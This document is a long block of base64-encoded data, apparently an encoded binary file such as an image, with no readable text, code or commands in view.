SrNDQLM/MJtE4a5DwaSI667CGa/wujbJWRVcWgSTC6aLlK/MGSSiF5NtEQaAwAphwC6lN55lonFwqrALu7rMyLoMKyWmi7BOILERy6c+KDmA2lKnK2MnpASz5rGekwKnclz2yaDcRalBYAQu2wXM+wVk8LzQ+7zMy7wwS7Nw/uKWZDmOwTQeyTOX1NV0jVKqwZUAAgB+4cGGIIq+ssocRRWYUCaHxwYyQOR2gsIeMOC1X2t3d1eINFqjCKK29UYRzuq2mbAJzSAO4nANzqALprAsYaGBgkSSOlVT0mdTTBAM2ZDBGqzBwrDBHiwMXyCuStoDLfC4kBucFpg/CxaKKvmlmvtYY2oFFGUFoMsK0DAP/5DDwjBqRiKMPgmLqeu6QnxBcepxxLiU+UK7E0ux/gIwYjsZC+sW/KEEvkuEpKECp4Ip9pkADzACOBAESIAETNAF0HsGZnzGaHzGcAAH0dsFVRAEPzBsEJCz/YiXyIMe1Dcz3oE7xeVsCwA7/tzxAO44MnxMyIQJqzvEviCzoWp4dkaGHPJrZNQGhxIwH0MTXkETGfhBtmVbo+DwEBZxC6I8yqTsrLXwtpsgDjm8yqycw/[base64]/gGYAm7cthvWQUTcpjxPW1TsC4ZqKDKLcjuzao/I9bSDuYayo7TCZVTMsR5gtR4SwAL9oWJzV2aCKBkFgZnxIA9UTdWYiV4L8iCibAsD3LZe/dVva63XcM3BHAmPS8v9g6W3fAIo4I1qwArwTNZyzcrZEAy8kAdDUDrAWQO4HK8pfIGkqJyQ1pJTAAeSMAvWPNf/AA1wEQeKncOM/XKO/diULdfYQM+uW7AEw3oJe50P251B6c+uS9BFY9CohrE7CWtD+Jiigah+Ql0JMAIV7QVkcMYdrQd6gAiJsNu83duIgAi4Hdx6kAcbbcZeUAVxvAGiOjO54RuO4mwt01WG/uJk7LuOiqIotKrT83jIicyhp9qOy1NVR7YcbihNAImGltx74SVemUw0Ub1/[base64]/oxOr3FicwcThZc5FcoHEqYM63IUbuXvmG1j3zTVysdULZFJCAEZVV//[base64]/q+7/o+5VX+23mgBmdABshdhBxDARoDRcC1O1rsocj15ks13jQdmDONOwbg3fJYj7pzZIx8O9TWq/Sh3pIRo/aX/h+FGOiCbiAdgQubYAdA8EK3fgK5PpI9EBYxIuI5rA3DsPM8z/OaLtfzgAoHrtY3kOAaMAuK7Q09z/M4/A5Lv/OzTustgOsVvhQ3wH6NmvVan/UKYJxQIQIju/VbTwFFEDcaIABiv/UK0AORoMqtLAxrwAL8SJb9CAKrPA9vkew57Acg0Pd+DwLTnsOMEJ1OoPf/wPd/n/h+zwIrzspNoPiQ3wSG/w/zsM85nu36LJTdvvlxCu7hLkbiVTTL2GLnTjmcQVFLwCag4TxKSDtMQO/2/uT7Pgm0X/u2b/v9PuWKYOV6oAYE/wM2S40he31DNN2CSYZjfrUbWlxsfsjc/rcc3PfmhMlDKDqPHtpbgdIBQLMDp9UqIy8rZwUZJ4/[base64]/lGjJ1EiRaUlSZqUWnUl1q0rpWatOvVp2qUTIcpz5kuXIS9cfPiwQbiFBwoUIECwAPkCCMkRJEgOnQB05NURHE/[base64]/gIjbPbCczE978Kzz7reWmtPQf8ijD/E1FxMscaagGyJ/Cq7DLMR6NsAAghwCG00006TLTVKPgU1VFE/lY02SRS5LTcyhvgBCBWCGw4C464LTwHl4EsgPAIIOA+542zdDrvwlttuWOTMC2+86oq9dVj2GnjvOV7Zq8++EVjYIUD9/vsvQAIJNPDBBBlU0MEHrbEGGFwOmWIDDDvTMN4KPgRRxBMU+QnHHImZpl9//53GGHZUHMgZGD2q4QQRKEjgJx4fhpghYubBCI8aOhrSo5GmjMmAlkTgGCUDoJSCgpBPEsBKXp5ZkSuv/MCoF0BmBoTigYTqKss1EHXiKqyy/pRgTi7/wUborhb4qa2+3Ap0UL/[base64]/GZRJLskkSND/vhSUrWTxH1borH9Fr5D+KRtGpH6Lzf6xJaMRZQ32KyBU/[base64]/kbiCm7IoH6ZcMPdPlJAotSJ0bIkigLXENeIDg1CS5NTxfM4AY1/mi1PRVqQF4L26Cu0Bgr6AAGaEuBZdTWgUlh4AFB6EMiYli3GX7KE9/[base64]/OEMKnVCJQK7Eqf8MeItccCIMGw5FEb8wwljNUDS+LRLXvZSl04bZlyJqadCGSoxyfQZCaui/gRIRTNSI0Bb2yyghtJsim6iGmdiE1vOSdQmEX3bjRFe4M5KQaBt8nSideiJHOjkE3INICg/M3csZQ1LWehBzkCJZSl5Tm47ohOdBUgQg4l+66HZsqgZ0YgLPlioAiDdnXHgKEcNDOEnJ6JpRKKx0o+gwI8JMEAMMLIPb1TXutY9KYq04Q1upNQb2Y1I9f6hkY5cLHtHMolTgQpKk4igqCfx3lNPstSatA8Ae4Ck/EwiAC1oIRJh5RYBi1LWqfjBwAemCpwMzIgupTIOboHZQO7XFQOvwapFEYjLigICA8dgf0DaZV6v5ta3rvUubxEmBsMg17guxpgCsorPRDwX/qUs8zHPRNsKpImZy2zgASsADRr60Ic40K2b4lSsYvGmNxz6rQuSTcGrLAVPWdEKO6JVAEJDO1ojerY8nBMPQEkrxfRUBzraae3mFsdFC4zgi3adaAhBSNtwlRGjD5KQJrjgrt++UQEhlWMLstSPOyZ3IdJgrkdc6oAECEC6WTVRHv8xSBS94x/7yJGlB4IHjug0eyQ5CX6Bqo8jnEQDLUFJJj0wyZr0FAA/hR97AUCB/qICI2swGgiOUjS0DmUBWAWKWwjspa40ACO17EpY3FQUswzEw1Dh6j+ywdZdStCBbGGaXjS4YrYAM5gadHFhPnjXGl/B3IxJptiasExG/qlQxzuOlOiqoISyzeAKYeiDp2aYZH5/k7GNPVWq1gnlV1VqM1VW8+Ig9xwvz1M9XoaidTBHnvFULuFWZA6znGOc2Fo2P/sZtxiz5a2R1/miCzJQukZhBhTMiwIffUBw/9y7OFagBQv8hzEMHZFDFuwjizaAABAQplTCw+hHNzp4G/IOeBQPReyABzskPRAucMS8GbOkSQwAa6C64SQVaIkATsJ18a3aJCeoSVOROt/+wgIjZ821Vns9lEdPBStdgvuGj+2VgQQNKgccyFOgEtNgU7utUMs2tgHlJxWrZZjfviBgPBjyRVkFTepWyhKeaRkYdD5t0BwBBFKgBGey/oAF+QmDH/[base64]/[base64]/WDaiaID/8Du9+wc4+Q8SNADAs58VBJTFILEXhME+YbEVGyasiDy5qCty6xlz08GliIzK+EGzWQHA6jwYCD0MyINE6AMrEAISyIAMAAEWaII18ANQicJ+m0KACzg9UIMu/qgC2usx2KoPYbGc8DiiLSMPjRuzougnA0jDNSytW2mi8rA4zLqOX/GV5usAFoiBG6wtEEodkjM5PwyHPEsCFOgQDgm/j+IdQ6QANLARjECuHEG0/ME0HbGpn5CFHlAY+DuJn3DETYwIYviJTlsk7omv/1MfrWsJ/hM19GlFAHhFkEkvSFoG+yoCCFygYhSaBNtFAzC2SFwTjPDKAoopsRqrYQMEZ3RBaIzGB1o8CarGbCSmGrSarBE3w1gKrPBGb6w8R3GmcdQBFeq8IFgBCHgAJpAbSegDNFgCFgABEAiBEKjHe6SEfOS3fXQsf+wC2nOnEais2BoiYukVXhGt/[base64]/LrCfyDvX4Pfk4HAvIAIeS/qjDAE7UMTlz2b7ucwHkTE7l9B0Nwbn54xFvcIcyNVMzLbSIIFN4EKCBCIZKPAkUnKnvRBGVctPxzBiUMECggqqlskoAOE/4cUCTcAAp6AE9hSSzo0oILINYSiBhOMteizZsuDdHtaUD8gO00hkIUjwWjBoYhAu66CUGnatwE7dDSTe7qNAdUALS+1DKgJQRgAElYAIlSAHLOgNTUYQ4iIMhI4IVSFEZWAMkc1F/g1ESfawz+EwsrCZ58hw189HOES0gVQ6yGK0BAACIVEM1ZEMfJYr16LIxpEMuupYQ8s3fFBA4u9IHOUlTMAQgEIELQc5BHEQv+Il5UDo6HYZp/phONFAA+wIEjOiuHjG6gVVToxvKhZgGpGPY+xuIXbiYq4sRk7lK9NQHoTIJSsq6/ssvAZQCFLgkrESJHoBAUkolBDOwSH3DATqaGNjPBWAB/ARBaLgCsBoItSTQEByrn2CrTkXQuGwaF+wltwA3QdFL6RuhtzC3K7DQVu08p10BHEgBEoCBJbACzWubICiNTuiEuYmDNbgCHUjRFSVWzbQhZJ1RJrDRD6APWbGUJVpIfkI+6qBWiyyKbD2t6hAAMUPSJHVDMgutfGKP3CSBjzum30TckLtSA2EG3poCleTSeQG/eOGQWZiuNNXXYSAGh/2HedhOk/CFTIwIO83X/[base64]/FYQ9McQ6JAzYvLJwWILQyIUolK3BQ+DJNjXGC4HRTYAC7t0kHkEFAAknfQBsyl02gQIBIQOwBAAKEc3TLV4TKVOu060zJlujb9By6I/[base64]/sIKT6M7M5TkBCoYnjhH+8z/0yYFVFB+vM4kKgEWZyCSUAFmT/[base64]/VBmxFUKkHRma9AoCnGBeJ1mDaHmDHG+wimTFdFEct5JL4lTmiTn0f2JIkBnnUIJdxYfA0Bs8BneQpWCVIMk+ypPAGhP9BleBJgDfy4DLbiD/a0EWfiJ/[base64]/gpxQSgiQKUL5igXX1Q1BbI7DLY7P4qAy4wgzoCCrKAmbzDMJYdsH8QPAW6NdyG/jQ0JgoUVG0DQMEViYOgBd+MzpPfTlC/YDHAMG676KClMJTlLjeT9kbIsALpPkcd24HHuFohwIwgAO8qeIEhoD0SKJsqsII0GDJ2hJsjZAEhCOXMLGrW48xzGo2+OYNUvgz6kJz4ru9pHb7UtC/zOADlSMMB2O8AUEOuNlLOSq38NgDqyBUjGkPoWCgMuBbDJZBl5o+UswbuO4QegOENmHAOkdwMEb8HgIAKXwE0EGK+vrWT+MW9HvGF+GaLQecFNIl1Fh9QquzZlQn5NInFBh+MRYl8Rp997ucbZ1QugIOfYPKhCItwjwEhpzthEO20ejsBwoZ2d/d3h/cxJgpG/nh3Jl+Ad1cr395tPk5QfcdGC7LGj7aLLicUMEcM/WgCwvjLv4QML/ACvsKBwlyBD7Xa912BDliBPFCEMzCCD7hm3OsAO2cCK8imPoAbNUCDGRACImBRTxh0QqeE/kXqpE70ILiMDmhlioRlSI9WSZeJq+bqAMB0Xebq1BQPUd+cAd9IhhqBwp3StGbmAnHrxmUXGA4eLt2QwnEAXbcPDRGdl9N1h8kRbSB7sk/YhTCGss9h6nk7II7yYm+IYz9xGUHUbC+JQEUflKAJ/nufLoaJZw8feAYABcjszC7eMjADn/hxr3i0dH8TRlDG/hSHMLDUsEwg/ulcTuV3oM1j/[base64]/Bv6bB+8gPHfEhjFs2JAbQnjSHDKUhvAdxYbwCHKpUePGxwoARnrQZ/KkyT0jc6BEyWAkgCJSKMDc0/JkDpgwS900eQFmizlChWrRUqbMHYL/Yhho6rQpq4ESnlKtaoCVVRAEscUh/[base64]/FDwAwQYYbMDfBhluAAELBMGT0TDSKNUPicMoVVCKGw0Ug0ArDtSPNwulGM2K/[base64]/jEr7pNiPwS1uWI/7EyTYkPRJKwUidx4484+7qTY40A9CFmDCDot09MyMF2gZE4jnSBFyCtNWaWUPVE5kgJccqkFKkoxZVWIBcXp1JtPOUFQL4wo/DPSYak5EDR27ukWYE9LvVefVaelp19/4UXoYjMYJkMMACraxGOLLjGZDkhExyijkzGxQgpnZKppJ3psMYQXavghhhgzSHCAqSwwocZsq/ahiCSTxArcrLUatwiuyq3KKxNV4JBCB9YNe8AB2YlnbLLH1kckAPV17mwAAgRgAHoDsD5terA3dW22+OXX7bcwAAjguQN6/TUy6qIwoYTuVkCBBh1uYOFpGNiL/iEGGFhwIQQKhEEQOyRqo9S/[base64]/qt3Mvid12QgPAckQAEOcMCEKqBJ4nWoXs2THvQ0ZC/89IEg3iCRN5RySoCtSGMZwdFAznIi971PfSsaGEXeQcsUBWwgz5CfkHQCCSUhCSYChIkGpHADkykpf/rDkk60oMA5aEEcZmnAWFgQNDOBoINVicpA/NALgjThg+Y0AAYHsoqrsUVqd4JaCVW4Jxb2yS8u1NpaYliYSB6GhjuwIWSU8EMm7BAGVQBiZJRgKUnMDRaoUAQctpDEJfatBCEIj+oOAAImoCENV0SOJHizReHYqqSQS04i+jDGMjLhMiMIz3UWcABmvSeOoWtKd+T4Hpgwy1lE0iMggbpH9eB0/nbJutZ2cLeCcDXSXJD83bqsZa1BXrKql3wAVvfzPP5ID1/Rm54CEmC0gRiDfUrhRsVWtEqK9PIfvUBAjAjSj13uqIHcIxE86JoRdxBkF8CsgUieSbIqjewmzqSAFIoAk/3dJEsB7EnKAKCBac5BF0opp5mwWRVhbbYJO6OKMAgSB2gQhAXn/OBY/wGIE7bzLfGMpwmdJk880RMwWcOaoNTCNcZ8DWxhE5sNNaMZJSChCjpQghIapYQz5mFuqoDFaODQhSTGgYkl8JvrDAA4DAihox9dxCREyrjglPRxuEKpSmnD0ui8NDvXIU9Nv4NTm8axdDXVaVPMk549mida/npsY3adgtTvTLU7+Dmkt1KgAwCVSwYBOsxTvYYB+jyFdoQk5IUegGGtQmA/9bqX9PBzFYI8LCPvUEqJKZJKpeiVIcbIIABYQFqG6XUaLpLRP7KXkblC7HsDgYP85peAxxqWgD1xLAASIAUo8BSaO1HSAWMyTViI77RRKdNTjAYCq8TVCWAKJ2CmojQnaJYqDQDMlx04l3cCqs2x5csJZ3uX2toWDLjFJ1oEw9vf9fO3/wxuZH64QyQgVAkwWEEXnPtcTugBD2TYQt4oIYYQhABweQTcAlZgBY8mIovi5WIXbbWIk55XV+lNw3pxQB0EFAs7/oUvd+Yra5oGVY5U/gGkfsPTOvPEh4/xGWpVwLMdpA54OxfGkCJ1x2ABQTjCM6CPAKLtFAJUy1qE7DCGT1Ovbn0owyI2QJonkpEb/0PcuVxRih3CDYWNpAHjm+UwbIzjE0UEIQVxR7qHQQxvNDAbQT5By0ZS2JsUEybDvEnJzCMFKQgAJgNHScKt5GQ8TjMXSsEGls0Z2m/+o8xOWYBSrmDXeXsTLA0QiAWr0oR5K2UNc47za9d8NTlPjc51tjNccrsWwuhzn4bZQQx8Ky6ABpqgO/xhGYOAgyAw1Lmw4MQj9CBdI1ghDpOOQBQbLoABHIAEm/5oSD/tiVCP+rxmN7Vt0tAFXxlB1Q0A/s+saw3IOc5x1rcGC0yyAzj19Hdar5sWUW+N1PBMtcCCHKQCFtAfZTf4wc6eQbSjDZM8TtvYF1aAhz0ZvW7jh9oCoNj7Qv++Ff/DCTppwIz/oY1osJ4YrH897GMv+9dLYxrscMc73AGPkQM5yIEFwMkGWyUj3UQnUIAC6R5+kojf7yaRnazNLL4Vj3+QTlUBk1XKMhBsXI/l/8jGZ8GSZuo7hQVpxjFsZY7zv+Bc5umXZ5z5ZHM/5RzP+RxbJH9LQ8XY0G3EPfoPKUEQBEEaFJEsHCB0cUIiPIKjGUEVoMEa+E11eIfX1UanhR3j2EquJEfkqJRKiRFtoNratV0K/[base64]/6UNoQlUFcCAF3TC3CBgJUjCcjAHGTjgFaABCUhPA0wgArCAbHQa4gTH2IXarbyiByrHMHrg5JyBFySj5awABmCL/g7SnZnU2g2iIJy8YLP0V06RRw06RR6BxxPqYA56B+Yl0lIFYYAMoQwUYRlOngHsoFQZ2OVdW+cZQMNpH/l0IT4yxI2BQJWkno7ko+iR2zzkgQiMofxAicMpiUL2BJMAABw6QE1AmcT1BCTwlDQt0DXsYR/CCSJqBSOY2T8w4soNhDAAwrxlA2aJRQhdlkrGlVLEQV2gAf1BTWzVnCViIia+xQtVjZ51jWGAIv8BmhIc1A4JVBBUASJkygEe4HN1ggIuBx6cQRVMpRF0gAXc4n00gBBYoKeBGiXUSq60SgimQUd5VDESThpYgRdUwVpeBgYsgDsOFTXCiQre4Fhg/uPpkIcMZuMe9WWAlU4ScodUEYA7Gt4gdYuCCYE/lcvjQV7klaHWtaMzGqblFVJTGOGc4BJAih6QSEWVgN5mvk9b/QODFGSQySEAlMRCruZJFJwIQAFEjoQbSGTztcTzXaQdWJNZbCSclNxThMgaUIVHWsVKjpzCZFxYrKRSzAMiNuK7eYUfrMEaqJRbyGSeuBabzdOd4GQm6qTODUoM/VwQBqUoDhdB6QATPIoXFJEqLKUsZMopHEciIEJzSKURGMELjEAHjAAIgMASqBRIiRetBOMY8UoZIddBWUFHEQ7hoIFasqXlqBoEHB5RyR1dFtXPyGBP7dR8xdp+BRVg/uIgYYYjd2AesoXLYjabsz2mOkaeZOrgDhpbiRLSdngeTCzNP7hSaIaeUiDA6UnhjobexPyDCxSkQZ5AGR4ca67mzEgWFCAkAMQMwQEAHS6fThSBNI2CXWEDb4oFln1kVTQACFDfAoypVaQWjrHClo3FAjznxSFnVjwi0wCCH/hBHMRBH0iny0XimzkBGqgQbrAWO3EnXtQfJ+ZFTxoK0O0fQDGGZlSB2qhNFeiBcy2lEcXnKzKgo7Gd0r0ADqjBBibOp33lJEBOSq1KGjxHFQSBZeAADhzXEsyig+KQKf6AqlnAAiBVhXoQNN5l6Whos3AorcHaUAVYN4poO8bl/[base64]/sd4PtLjUWuLWsWIWgthuu06jsT4oNW5poiP+UIRjkRmDu6PEMS6Hilq3iu84g9MOAAUAFCSyAzkmkTBUcBFmoJubkX4iUXEYkNwiu0j1onEKs1zispaMGyYuiSdaJAGgQIoMILt2i7tgoLGZizHeqzHgizweuDIDu/I2uRNvqxrTSI9MUaf+RNAlY1aChoSvAASIIIn8GymxEIsZIon+CzQKuAjIAJ9rgqrSALkhB1vdNEkIMepNgfRngEZrKUQ4AAJ6GcHZAAJsIAQ7K9ACcGhjQB/bIexuKDYuuCy4BQfne3cwdrrkAflyQeFve212I7cksBiEsYMKMrv4O1j/oJFYRImPeItAGjhP5SV4rLSIl4rwRKEjp5wQzRQaY5hwFFp5K4mkiUAFCzTSATfTbiBkkLclV7kHNhBM8gINpRZczpQ6RUwwApsWDgsQZiTBJwuL1QxK1wxFs+CFsuu7Obu7X5x7vrG7mrsrAiH756x7wKvGuNpng6v++GF/SWKg4Hin5FN/+GQoH2KKlaq9vZxH2vKKZwCKdjKIA8y4tiKLwLH+irCcqAq0aZBqsJv5cyvfkZPB/QnCxyXEvgvCfAH6Nhg0kijr2poT7kONnZo7Djw6kCw21ZLjBrbvYCLEIwLzTbBEVqrClcY39Lj38KESXofC4ce6QGzOHRA/lNQm7eSiI8B84yYm0OI60AY6Ri6aw2vZsQZQA4vVjM1E09JQVEI8Sh8LkGswS1OEEgOhGkdbAOQXOp6KZjMwweNpFIIQzDUczD0Aj7ncz5jMT+zghb/8xZzMRfnbu1+sUEfNCMQNO3GyhhvLBp3rBoTr3S6BZ4txhwHIWE8BsuyLGFs7RKU0Q7lAXuuoh+XtG8EMkp7ka2E1xYRByMLbR7ENCRHMvwe6Px2QPRgQARcsg7srw6QQIZUT6yZkyiLBU85BeDll6x9h+uQx+q8rQAfHgjPjrYemwVkQE/TMs3esrVaRQ5yK97KMzD/I/qA4UCwAzwM6YqgCWEGLomM/uY7zN5oCq73eIU0nwDpnCFKlAID9LVf/3WVnoTxMZkx1XDBrUxRDMVRlIEujBw2YIM5P8WcrOlpzYkRp/PPDA0jjoUiDsQ8CIMvhLZoj3Zo27M+73MV8wIrqHY/t7Y/A/Qq/LNAz/ZsKzRBHzTtAkJuN3Qag6yewlMTDMa47MASZLRGb3RHqyVLkQFojLRSlnRJq0KsnEL6fqXY+cYiN7L7PjIkn4F3e/eDCgEJdMAtNoC3LBULgIC22U4BV+NRT2N+7eUCD3WwdcdgVljfVtK1WcAIsMBw17ENcXUHV8VX97JOIMA4AbOOvQ+5rRIxTAM3oLVSwCVhglMJa48q/r21UpgwWxFEMEgzlAKA8uGECBeJRDYJFJThiCtkxAEAFHyzUZSBHRyCJkRCLsgpI/[base64]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[base64]/kzaL+fBNI4rfUZLCeKEw+jvL8ydqUao+686Isyn3fWuSYbbMUhu70is2IUsPLFUpjYVfWURZVQXIVVFlFINajCCEbbgBTSsQQx/[base64]/hIMXqDXS+Zj7/nSAtX4LnrRa6LLGbrQBSWgIQ5/+AMPACzgAQwghAZGMBnIsOAG42AEELAUokpTYcg4qpkXvlqmHFO2Qxkzrg/pq2ETRWvVCIprCVCABTCQgh1cQcZxaMqxAZHsZN+Y2ZNZURG9QbnKeaOIpT1t4nplbdNKI7X9aI4SqU2QVVAKXumijJXR7Tp3wXYyIijCpLgIu932IWNxHthhnk29kowUJCX9B0mEwdKA6/EZc6QYnm0kXTxzR6U6ErjA+7ySnUY8RzNxiUxuYiRewKzQ6+2kx7niCVEqmtFQlURU1+QWSFeB0paeQQkiMIAADOAAnHbIA1Lw/[base64]/Azwhm7f9wE+yx5Zwfve81xg0frd5irckvI/MuJF2AbOyKPXQ6QU5WU6hFviW/OQnd19b9ACHKliBv/+VQAMIgKsAGGD8BgCnznlOhioEgdQQeGDVVe1M/r55TZkW3PSnMFUovxpWM6RJTNsygzU0Q1AgIAWCgNi+jhGmJCmMwija6QFzzG9oBZHyrsnG4+7kyQIr58kGYhYKorMOahrcrlc0EDqIQT3+zuwAQArmoAVdcA56QAUBYAoeYQRksDFYIGOggfWYRzt4z8wOI830jY8SBhs4b/NQKvZGpPUQbiR+p/Zsz/d0RAqF4fZWQvgwxveocPisZyaCYRasZPkM7XzUK0yijxRIYfoW4eSkTxIUbb4SYWfKKg666vvSBgCGozDwUAEwgKxAbefqZ/1WYAQUAJtCZTSoZtWC49QoxcKWDlNsblCwDpveyq/aZgCdxtQKEAbU/iAOAIERViFKoMRJWCGuDgUk2omdgIOvCCAFeuXbxkMEDSIb5ujIPIsYmoggOqEInuHtKocYjGEEb0jaoEMa2GGOsoHyzM4BBqEZnbEZ5+CdJAsBOiEV1OAGAYARdDAJb4ogsNDe/mHONCLfqsckjOeyliv2DAZi8EwIxeEcrbAkohD4jBALq3Di7LH2TiIf9fEK5ZELFckLCU0Mn88rlqplTuEU0JDR1tAN1eIhrQ8O80D9mmANJgJ/CgNqFiBRHmAEgiDBQA3UukBpUsACELHq4urUruYwNkxrVu0Rmc5S+spsPCxtOugSC0MBDggCIMDXVgAGwsAPioIUh6IX/hzgKJHSAUzRFG0NE51GDaijH9buOaKBAwniGsqgEwzCG0owWubuGSIKCngM7kzQGNwB785DE8oAHP8th6BDFg1iHsogAnPFALRgEAghL/PSGaVAGuuyD+xlFnRABnfAenhHI2JKpTjP4HQKJY6HzWLPADzEkPBserIBHuOxCm3veOZxH4WvM+VxHkFTM/nRM3cE9YCH4jgmGMxkDF+mDMEEZs6QIRvyIW3zDRMBEfKgT4SACFjgm7JrARogA1KED1+gCkBSJAURA2wSJVNDJSNlazgjUuhPMqqzIoQu1Wyy/0Jl6NBmNQxoA5hTAXBACWZsFUiRSTSgAtizPdmT/[base64]/hQ4vZE80zR9EzLFAq30CQI7nhUk1+MJL3EEH3q5SBf5gwXMr6q7zZHrn1SDi765EdHYAOGSX86gAVWQAJEA5yCQOdEkgvWqhDPpsQsQzor/kiZrtMlF/GCtqmwTGzCDuU7C8OAUIU1YGAJwiAObqdV0+gnOidWRYBEKwA+6fNWHUABUgMN2DLvOvQfsFIKFC8XiEhgsKEMtEBYk7UM0LJYr2ETtOAF54BYQ6tZ/y0XGgEvW3RbCSFFvdVbu1VFu5UQmrEM7OAQNKETTAEW7GVC8iUndGcKqbA0wVR5QOBe8RUEZmQeorAgWCBf8VVwjFAej4fHivVgEZYgvDRMwTRNgw8LjzBNJZb3JtYeK1Y0EwI1IY7PhMQXWMFMnM9l1ItlwGJMyKIS9LTkblMtKMETok/6HE0OceBeXyAFRgAETEgH/rUBdLIPjQA5Q7IL/tRqBTZg1ojuOSEDU61zUxsxOGxO6gRLUfxvxLxzNQTFaRCrAyBAAVKV0lq1SW7nJ6BobKFIVjtnPd3zPZGSNVLDAvJNYK7hEBTvBUehV4tVF+ZA8RBPCuzAWqljHnThEKT1BakVbjeBW1f0WxV3ccOVRbv1XDXBFNa1Xu7lXXUCRyauHy/W9gz2YPjV9hL2HyQWGzo3dE33Qxj2TB9WdTe3dV3XNC82Y3WvzzqWF1qzZUZWFcpHTExWNqGqZuZLEUjhNhPSZV9WLRwNDyDNCH6gZl8gCIQgeoUAB0iArRRgA1YgCIA2aKvgB0bgAf5PULRp/x6jfCOIU5cWz6Z2/mpoTWqqNjRYA7FSIAUeYAWaICi/9mt/YlwYimz79wTcI1vckwIMSAD/zwAaAD8L4hruQFmjdXDtoG6LdR6aQW4HN2+1IBIOBhsC94JbEBoHYRRIxBkOVy8X94RR2FvtoBEgdxRMIRdyoV0tNxjiVeLG1CRcl3MTNhs2M3Qn1m5PN4i9cR5XN4eNmIgHFkyNR/VyBE0HjolpV0i+sGXrNDbVCxZ212THx2U7ofqCd74WgXhPoSzG2DYlwS0m8r6CwHlf4AVwAAdq1mYNiH8+LSS9YGg34AECS3yfk3zl73ybljqv8zAE4K0aCG1Mo1Lh11RTYAUgAAasQA2S5Xv0/tcnsOgGTEc/TqcGynZW29MBCjjCDkMI8NMZGlhZP/[base64]/vSM34IMtmALfqCia5ZGafQDEivnqsAL7HgkvddQE0MAP8jplHY6KyiQBRmvXE0AKKyBZtJ9SWwArfYBHHUEhADGkqWS0ihs/i35kjVZk8d2VjWAAuDTaU7xAfkqAZjALXqgCKzsgedAlU0YXMl1EGp5cFVZWp8xmId5mAnhEkYhF0bBEVa0cZd5mc/VhR9EhsPWmncEm7XZiMVhHuz6rvE6r+M5r/[base64]/hnJNXG/dVu7upa/Gqu9+r3RG3ERN63tu4UnV4ZxJxh85HowNrABPMBb97AFXLANO7A103hcwrFp2Bkc/MEdXND0Ba4DLvXGlOD2aLI